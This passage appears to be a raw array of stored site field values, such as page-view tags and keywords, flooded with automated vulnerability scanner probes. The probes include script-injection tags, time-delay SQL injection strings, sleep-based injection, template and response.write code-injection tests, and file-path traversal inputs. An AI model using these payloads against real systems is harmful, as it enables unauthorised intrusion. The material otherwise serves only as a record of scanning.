>BoNm(9101)\u003C\/ScRiPt>","PageViewMhgIjqeN'; waitfor delay '0:0:15' --","PageView9791317","'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9091)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HcBI(9199)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9909)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cqKn(9697)\u003C\/ScRiPt>","PageView9051197","'\"()&\u0025\u003Czzz>\u003CScRiPt >P8Ef(9059)\u003C\/ScRiPt>","b3bb240b9f","en-usb38a465d74en-us","f45513f52e","\u0040\u0040DuIDR","\u0040\u0040LWJW6","PageViewogO0dJmG'; waitfor delay '0:0:15' --","\u0040\u0040MgCuO","PageView4BJYQcCw'; waitfor delay '0:0:15' --","PageView9249016","'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9233)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JxtY(9241)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*irpgbl||\"","PageView'||sleep(27*1000)*uqabeq||'","PageView\"&&sleep(27*1000)*atgvfs&&\"","PageView'&&sleep(27*1000)*pwqyng&&'","PageView&n926508=v940968","QVJ5TXdHTXY=","PageViewwBLsAOVN'; waitfor delay '0:0:15' --","${9999019+10000347}","PageView\"&&sleep(27*1000)*hduanr&&\"","PageView\"||sleep(27*1000)*qvnfzw||\"","PageView'||sleep(27*1000)*wlkfva||'","IoaFMXMr: 2qjwLkID","8bBLsYf9","\"+response.write(9667729*9597451)+\"","PageView'&&sleep(27*1000)*pcfqaz&&'","response.write(9667729*9597451)","'+response.write(9667729*9597451)+'","itisqp","PageView9908798","'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >R250(9864)\u003C\/ScRiPt>","PageViewdbb706e352PageView","PageView&n951440=v940063","${10000309+9999721}","b1dwQzRNdkc=","GGF3Vo9M: M3UBjgXV","0jQN7y3h","\"+response.write(9059128*9519023)+\"","response.write(9059128*9519023)","'+response.write(9059128*9519023)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9664)\u003C\/ScRiPt>","PageView9104106","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0pLj(9289)\u003C\/ScRiPt>","\u0040\u0040kzFXm","PageView\"||sleep(27*1000)*ioceaa||\"","PageView'||sleep(27*1000)*yfmgks||'","PageView'&&sleep(27*1000)*gwkhkw&&'","PageView\"&&sleep(27*1000)*desxbx&&\"","afpgkb","PageView&n950552=v947093","SHpXSVFFcnQ=","PageViewRUZI3jAZ'; waitfor delay '0:0:15' --","${9999846+9999601}","V1kFlpAE: zxr0VuIl","\"+response.write(9519845*9726686)+\"","mU7N3gti","'+response.write(9519845*9726686)+'","PageView'||sleep(27*1000)*mlnogh||'","response.write(9519845*9726686)","PageView\"||sleep(27*1000)*zfqixx||\"","PageView\"&&sleep(27*1000)*fjpjdt&&\"","PageView'&&sleep(27*1000)*psqhwe&&'","'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9485)\u003C\/ScRiPt>","PageView9342013","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >73wn(9174)\u003C\/ScRiPt>","PageView&n908097=v969353","TExET3N3Ykk=","${10000071+9999513}","1TE9ycQO: IwP9w8go","jqMclHuy","\"+response.write(9089667*9395395)+\"","'+response.write(9089667*9395395)+'","response.write(9089667*9395395)","PageView\"||sleep(27*1000)*auuixl||\"","PageView'||sleep(27*1000)*jebxjt||'","PageView\"&&sleep(27*1000)*nwvgzg&&\"","PageView'&&sleep(27*1000)*rtlslw&&'","rdmyjk","PageView9460825","'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >YsdF(9163)\u003C\/ScRiPt>","PageView&n969175=v959463","R0NvVmpPVEw=","${9999516+9999524}","up3Atwqu: zA3JWTPe","caElybPb","\"+response.write(9399084*9535828)+\"","'+response.write(9399084*9535828)+'","PageView\"||sleep(27*1000)*ssecxh||\"","PageView'||sleep(27*1000)*vecusu||'","response.write(9399084*9535828)","PageView\"&&sleep(27*1000)*rydwkn&&\"","PageView'&&sleep(27*1000)*awotrz&&'","onecov^","PageView9286365","'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9634)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kOPm(9573)\u003C\/ScRiPt>","PageView&n936273=v922617","WlBIZmx1WXQ=","${9999881+9999286}","Zi1nggSj: 4ZvRKpel","\"+response.write(9702807*9092643)+\"","tpIqxkci","response.write(9702807*9092643)","'+response.write(9702807*9092643)+'","PageView\"||sleep(27*1000)*iliwla||\"","PageView'||sleep(27*1000)*zriinl||'","PageView9765875","PageView\"&&sleep(27*1000)*mgfmtz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9881)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*mjvpqy&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >L6yx(9080)\u003C\/ScRiPt>","zfxkwc","\u0040\u0040JWbrE","PageView&n914512=v935220","QVNjZEZsYlg=","${9999340+9999795}","\"+response.write(9353611*9899722)+\"","PkOCBdTS: oEzNlw4Z","'+response.write(9353611*9899722)+'","Lc2YZp0q","response.write(9353611*9899722)","PageViewegXf0yfF'; waitfor delay '0:0:15' --","PageView9211745","'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9915)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cubz(9578)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*pomomr||\"","PageView'||sleep(27*1000)*ipwlhh||'","PageView'&&sleep(27*1000)*kaiyju&&'","PageView\"&&sleep(27*1000)*kgkztv&&\"","appwfi^","\u0040\u0040NxnQq","PageView&n907370=v976930","${10000054+10000438}","eVhXSzBieXg=","P5eQtVqt: LXmg9UlH","\"+response.write(9956815*9089541)+\"","xeTzVrfI","response.write(9956815*9089541)","'+response.write(9956815*9089541)+'","PageViewJw198hUB'; waitfor delay '0:0:15' --","PageView9596490","'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9657)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SGdu(9308)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*soampo||\"","PageView'||sleep(27*1000)*wwzjzf||'","PageView\"&&sleep(27*1000)*ttccrq&&\"","PageView'&&sleep(27*1000)*nwlxet&&'","ohfdiv^","WXQyaGFRdlA=","PageView&n902983=v919411","${9999239+10000492}","mCzD649r: 2uigJITb","wL1fftSs","'+response.write(9495825*9626076)+'","\"+response.write(9495825*9626076)+\"","response.write(9495825*9626076)","PageView9243481","'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S0TE(9856)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*tppsjn||\"","PageView'||sleep(27*1000)*pknoue||'","PageView\"&&sleep(27*1000)*lnbswn&&\"","PageView'&&sleep(27*1000)*bqykvi&&'","uuetmu^","PageView&n969664=v954784","TWhtNEQ1U28=","${9999507+10000401}","'+response.write(9966550*9814064)+'","\"+response.write(9966550*9814064)+\"","G7TRtv1Q: gg2ZTKpv","response.write(9966550*9814064)","KuqdvE2d","PageViewbd6d1974efPageView","PageViewf108eb2826PageView","ca361b25ef","c25041af84","'+response.write(9998626*9406824)+'","PageView'||sleep(27*1000)*ikujso||'","PageView&n998708=v986971","\u0040\u0040Aunsy","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9759)\u003C\/ScRiPt>","PageView9065890","'\"()&\u0025\u003Czzz>\u003CScRiPt >hRGo(9445)\u003C\/ScRiPt>","PageViewzVInbqD7'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*klsaqw||\"","PageView\"&&sleep(27*1000)*tsrprh&&\"","PageView'||sleep(27*1000)*vouppg||'","PageView'&&sleep(27*1000)*iwhuie&&'","frfxmt","PageView&n991551=v947898","SGMyNEE1MWg=","${10000471+9999186}","\"+response.write(9262327*9805654)+\"","'+response.write(9262327*9805654)+'","response.write(9262327*9805654)","xpT11id2: hU8wpAmt","xF72e3YT","PageView9510233","'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9234)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9271)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*webekf||\"","PageView'||sleep(27*1000)*cerkuv||'","PageView\"&&sleep(27*1000)*widqxc&&\"","PageView'&&sleep(27*1000)*rxpyvp&&'","PageView&n992020=v959941","${9999127+9999428}","M3NicmVDcDQ=","\"+response.write(9340288*9384367)+\"","'+response.write(9340288*9384367)+'","ITeGsa1T: yFCGPwrP","response.write(9340288*9384367)","dOdokbNL","PageView9087789","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9584)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*lfbemo||'","PageView\"||sleep(27*1000)*ofcbko||\"","PageView\"&&sleep(27*1000)*mtzfjo&&\"","PageView'&&sleep(27*1000)*pshovx&&'","PageView&n971298=v968914","MElrSTBVako=","${9999922+9999835}","NvHSeTnr: IijXFEXE","atTLo7LR","\"+response.write(9410493*9229684)+\"","'+response.write(9410493*9229684)+'","response.write(9410493*9229684)","\u0040\u0040mg1kh","PageView1lund6lz'; waitfor delay '0:0:15' --","\u0040\u0040ZsM4E","PageViewV4wJ7gdb'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*labuob||\"","PageView'||sleep(27*1000)*rdprol||'","PageView'&&sleep(27*1000)*qwvmen&&'","PageView\"&&sleep(27*1000)*shktdn&&\"","PageView9991301","'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9699)\u003C\/ScRiPt>","PageView&n975574=v900165","c3F5VW9nbkI=","${9999723+10000048}","'+response.write(9908606*9525035)+'","UhbEPFpL","\"+response.write(9908606*9525035)+\"","19nmLZO6: o0z2Zhoh","response.write(9908606*9525035)","PageView9689233","'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9587)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mryrat||\"","PageView'||sleep(27*1000)*vwuwer||'","PageView\"&&sleep(27*1000)*gqbaif&&\"","PageView'&&sleep(27*1000)*jmuvst&&'","PageView&n996837=v994862","${9999625+10000475}","OWZtUmdRUHM=","OuXDpFM6: Sz2fVhE3","cBSapPc4","\"+response.write(9145008*9103301)+\"","'+response.write(9145008*9103301)+'","response.write(9145008*9103301)","\u0040\u0040o8Z9q","PageViewS29Hzmbb'; waitfor delay '0:0:15' --","\u0040\u0040FZx8l","\u0040\u00403xtjd","PageViewA7V62OPK'; waitfor delay '0:0:15' --","PageViewQjAc8Sk6'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*fwisvu||\"","PageView'||sleep(27*1000)*yvkjzl||'","PageView\"&&sleep(27*1000)*zpsdes&&\"","PageView'&&sleep(27*1000)*qsojdw&&'","PageView9474861","'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9729)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9041)\u003C\/ScRiPt>","PageView&n911404=v994692","Z2lVMTlDRWg=","${9999023+9999978}","PageView\"||sleep(27*1000)*ucuosv||\"","PageView'||sleep(27*1000)*uhoxdq||'","FKvOsGNM: nLBbQ8rK","PageView\"&&sleep(27*1000)*irjymu&&\"","PageView'&&sleep(27*1000)*fdktik&&'","RnEVufqL","\"+response.write(9002727*9774933)+\"","'+response.write(9002727*9774933)+'","response.write(9002727*9774933)","PageView9292797","'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9185)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9438)\u003C\/ScRiPt>","PageView&n927086=v970731","${10000293+9999692}","OFVKcWtkM1A=","PageView\"||sleep(27*1000)*uxufxu||\"","PageView'||sleep(27*1000)*ghobsh||'","PageView\"&&sleep(27*1000)*cgqseq&&\"","PageView'&&sleep(27*1000)*dcgbkf&&'","NkZOhDqI: Uf3cGP8g","j8gTJ237","\"+response.write(9904946*9946239)+\"","'+response.write(9904946*9946239)+'","response.write(9904946*9946239)","PageView9986474","'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9908)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9718)\u003C\/ScRiPt>","PageView&n994917=v904261","\"+response.write(9684552*9923857)+\"","YkRLZ01lZzc=","'+response.write(9684552*9923857)+'","response.write(9684552*9923857)","${10000238+9999732}","Hy9N95GJ: mhjhZT5q","ZPLkW8Ya","1kXHSDxtO","\u0040\u0040eToWh","PageViewKsj4vZXM'; waitfor delay '0:0:15' --","\u0040\u0040Vfo4w","PageViewoHn46e2f'; waitfor delay '0:0:15' --","\u0040\u00406GytK","PageViewREuUPsF5'; waitfor delay '0:0:15' --","PageView9714544","'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9190)\u003C\/ScRiPt>","PageView9950986","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9389)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9595)\u003C\/ScRiPt>","PageView9721141","'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9961)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9703)\u003C\/ScRiPt>","\u0040\u00408FnVK","PageViewsYCdZYn5'; waitfor delay '0:0:15' --","\u0040\u0040fIUr4","PageView9Bayr1KB'; waitfor delay '0:0:15' --","PageView9461830","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9655)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9892)\u003C\/ScRiPt>","PageView9578981","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9344)\u003C\/ScRiPt>","\u0040\u0040B8JcS","PageViewikBH428u'; waitfor delay '0:0:15' --","PageView9107545","'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9357)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9175)\u003C\/ScRiPt>","\u0040\u00402XvA6","PageViewzKonVdHK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9346)\u003C\/ScRiPt>","PageView9657074","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9666)\u003C\/ScRiPt>","\u0040\u0040A08CB","PageView2K6MCYsK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9021)\u003C\/ScRiPt>","PageView9800539","\u0040\u0040sNm3h","PageViewj8hPQlXF'; waitfor delay '0:0:15' --","\u0040\u0040OmEdG","\u0040\u0040xxQYI","PageView02Y2lwwd'; waitfor delay '0:0:15' --","\u0040\u0040nVP21","PageView9LRdk4s3'; waitfor delay '0:0:15' --","PageViewu7j6lyB2'; waitfor delay '0:0:15' --","\u0040\u0040P7rrp","PageView9372060","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9460)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9188)\u003C\/ScRiPt>","PageViewddhqYuxI'; waitfor delay '0:0:15' --","PageView9816885","'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9257)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9786)\u003C\/ScRiPt>","PageView9256349","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9004)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9018)\u003C\/ScRiPt>","PageView9360416","'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9182)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9997)\u003C\/ScRiPt>","PageView9454095","'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9055)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9394)\u003C\/ScRiPt>","1I0HaF6lO","PageViewd3889f93b0PageView","aeab48acbe","eb7f781a67","\u0040\u0040CHH5o","PageViewrUK2qmLp'; waitfor delay '0:0:15' --","\u0040\u0040oUPr4","\u0040\u00405hDlR","PageViewJlH0JnTg'; waitfor delay '0:0:15' --","PageViewzgXGnH2u'; waitfor delay '0:0:15' --","PageView9545465","'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9307)\u003C\/ScRiPt>","PageView9529420","'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9462)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9863)\u003C\/ScRiPt>","PageView9201104","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9720)\u003C\/ScRiPt>","1y98TEElO","ce9b361e9b","b2a62ff82c","PageViewa08da07367PageView","c7f69682c8","b4ab065374","58959c47057510b58959","'\"()&\u0025\u003Czzz>\u003CScRiPt >jxMH(9683)\u003C\/ScRiPt>","PageView9175402","'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9355)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9977)\u003C\/ScRiPt>","PageView9026009","'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9168)\u003C\/ScRiPt>","PageView9629592","'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9039)\u003C\/ScRiPt>","PageView9655594","PageView9325721","'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9548)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9506)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9100)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9926)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9440)\u003C\/ScRiPt>","PageView9988477","PageView9489841","'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9084)\u003C\/ScRiPt>","PageView9942539","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9922)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9701)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9024)\u003C\/ScRiPt>","1ET59ItIO","e7215fe3c1","a5f8e4c322","PageViewa20edf7803PageView","zh-hkaac7deac54zh-hk","25612ebe88e35f225612","|c|google|60offe15bd83a8a|c|google|60off","PageViewe04c3c2222PageView","PageViewa873a61a4fPageView","PageViewcf473b9917PageView","ee8e5f74a2","D\te61abd85d3D","NO_SESSION_COOKIEcd1ba551dfNO_SESSION_COOKIE","PageViewfa738008ebPageView","\u0040\u0040SIffY","PageViewz9cqfXvg'; waitfor delay '0:0:15' --","PageView9513917","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9182)\u003C\/ScRiPt>","\u0040\u0040Jw0uE","PageViewXoEFJ4vp'; waitfor delay '0:0:15' --","PageView9625339","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9182)\u003C\/ScRiPt>","PageView9742949","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9489)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9121)\u003C\/ScRiPt>","\u0040\u0040cmT1e","PageViewBTWnqi33'; waitfor delay '0:0:15' --","\u0040\u0040ofhSn","PageViewwxTTF5AH'; waitfor delay '0:0:15' --","PageView9008681","'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9394)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9169)\u003C\/ScRiPt>","\u0040\u0040cT72l","PageViewCZcaUA1i'; waitfor delay '0:0:15' --","PageView9131713","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9610)\u003C\/ScRiPt>","\u0040\u0040lhPHR","PageViewA90610C4'; waitfor delay '0:0:15' --","\u0040\u0040yRlF0","PageView9496438","'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9589)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9240)\u003C\/ScRiPt>","PageViewnTCmLCsd'; waitfor delay '0:0:15' --","PageViewe0c19d1eb7PageView","PageView9937942","'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9516)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9120)\u003C\/ScRiPt>","1mEpoTgzO","f69ad37949","dbfa8c289c","PageViewf6c4671f03PageView","47931c2fcbeeb2347931","c4b98f2b9c","d8465515c6","fe51bcdbfc","PageView1Se6c6w5'; waitfor delay '0:0:15' --","\u0040\u0040AX9Lt","'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9367)\u003C\/ScRiPt>","PageView9361132","\u0040\u0040zv8DV","\u0040\u0040PBqy5","PageViewystCy5XT'; waitfor delay '0:0:15' --","\u0040\u0040xUjsW","PageView3VMPat3I'; waitfor delay '0:0:15' --","PageView9941073","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9802)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9338)\u003C\/ScRiPt>","\u0040\u0040MMTQK","PageViewzTetgeEF'; waitfor delay '0:0:15' --","\u0040\u0040YNxPC","PageView9575462","'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9735)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9630)\u003C\/ScRiPt>","PageView9YhoWpY2'; waitfor delay '0:0:15' --","PageView9981203","'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9033)\u003C\/ScRiPt>","PageView9281491","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9306)\u003C\/ScRiPt>","\u0040\u0040rFcRP","PageViewN6qEU5gg'; waitfor delay '0:0:15' --","\u0040\u0040XEUEb","PageViewmzg1uBGt'; waitfor delay '0:0:15' --","PageView9956922","'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9285)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9645)\u003C\/ScRiPt>","PageView9704100","'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9121)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9082)\u003C\/ScRiPt>","1b45H7C4O","PageViewb4205fd5d8PageView","PageViewb8e6fa56b0PageView","PageViewe84be5ab94PageView","PageViewb14ac8ad67PageView","PageViewad0277a106PageView","PageView9408269","'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9939)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9220)\u003C\/ScRiPt>","PageView9570275","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9136)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9415)\u003C\/ScRiPt>","d1fc603b1a","PageView9401375","'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9398)\u003C\/ScRiPt>","a6ee857d77","1kKvvx3rO","Social Trafficef9c2699f6Social Traffic","2022 Politicsc3fb3fec5d2022 Politics","PageViewa6dcd680c5PageView","social-media-tipsbb9aaa5fbfsocial-media-tips","PageViewcbad619b7cPageView","b82e6395b0","a834f1f64d","FX:GBPUSD|1da639b6aa90FX:GBPUSD|1d","d87d6a939a","e4a2a2c202","PageViewc6868a8a53PageView","PageViewaaf9f231e3PageView","b5d37ac9c0","PageViewf1e041dc08PageView","test","PageViewAZgJTvVG'; waitfor delay '0:0:15' --","RID5TCQF","PageViewf710c3c846PageView","ivy-it-ITe50f89e6c3ivy-it-IT","ba22dbc00c","PageView9096612","'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9022)\u003C\/ScRiPt>","1qe3izcO","sandisk 400gbf2e21e9da3sandisk 400gb","PageViewb0c84e614ePageView","e55523e245","kwd-300847690698ba2d76029fkwd-300847690698","ym_fashionc595081a35ym_fashion","PageViewd4962f5f3ePageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >IiqS(9968)\u003C\/ScRiPt>","PageView1FLEzpgV'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TZb2(9340)\u003C\/ScRiPt>","x_x_e1637730a4x_x_","\u0040\u00405DTve","PageViewOMIINOR3'; waitfor delay '0:0:15' --","PageView9595877","'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9243)\u003C\/ScRiPt>","1Iea8sfVO","PageViewbd9f254002PageView","a80a747b0c","PageViewc3d047af02PageView","f9b8477b0d","\u0040\u00404wchM","1AcuStart637284 429757AcuEnd","-1 or AcuStart519476=928935AcuEnd","1AcuStart233909'\"506614AcuEnd","PageViewMW6oCLK9'; waitfor delay '0:0:15' --","\u0040\u0040RSxBs","1AcuStart400581 387453AcuEnd","-1 or AcuStart994944=276091AcuEnd","1AcuStart828401'\"207292AcuEnd","1AcuStart834992 845819AcuEnd","-1 or AcuStart331217=410303AcuEnd","1AcuStart820894'\"276024AcuEnd","PageViewwKeogHFZ'; waitfor delay '0:0:15' --","1AcuStart542985 148947AcuEnd","-1 or AcuStart185194=841274AcuEnd","1AcuStart683787'\"238058AcuEnd","file:\/\/\/881602\/561495","1881602\/..\/..\/xxx\\..\\..\\561495","250730'\"^|;\u003C>170861","file:\/\/\/800408\/155857","1800408\/..\/..\/xxx\\..\\..\\155857","926116'\"^|;\u003C>998174","file:\/\/\/709209\/399671","1709209\/..\/..\/xxx\\..\\..\\399671","270950'\"^|;\u003C>402557","\u0040\u0040YvJ8B","1AcuStart046907 654918AcuEnd","-1 or AcuStart874175=040749AcuEnd","1AcuStart283898'\"052114AcuEnd","PageViewHzZYJ2Yw'; waitfor delay '0:0:15' --","1AcuStart216230 116875AcuEnd","-1 or AcuStart625362=444889AcuEnd","1AcuStart657005'\"757348AcuEnd","\u0040\u0040KyWgn","1AcuStart471146 879735AcuEnd","-1 or AcuStart354974=714886AcuEnd","1AcuStart507601'\"544988AcuEnd","PageViewL404Tw2S'; waitfor delay '0:0:15' --","\u0040\u0040s3iKc","1AcuStart433024 589510AcuEnd","-1 or AcuStart176175=525228AcuEnd","1AcuStart999046'\"832887AcuEnd","1AcuStart750918 826557AcuEnd","file:\/\/\/863671\/545443","1863671\/..\/..\/xxx\\..\\..\\545443","1AcuStart009687'\"275666AcuEnd","-1 or AcuStart756824=560354AcuEnd","PageViewlwUgIRNe'; waitfor delay '0:0:15' --","\u0040\u00407tYFd","1AcuStart087112 229997AcuEnd","-1 or AcuStart802338=515477AcuEnd","1AcuStart107407'\"531008AcuEnd","1AcuStart950780 576275AcuEnd","1AcuStart316063'\"166469AcuEnd","-1 or AcuStart042675=475440AcuEnd","PageViewokkeKH3i'; 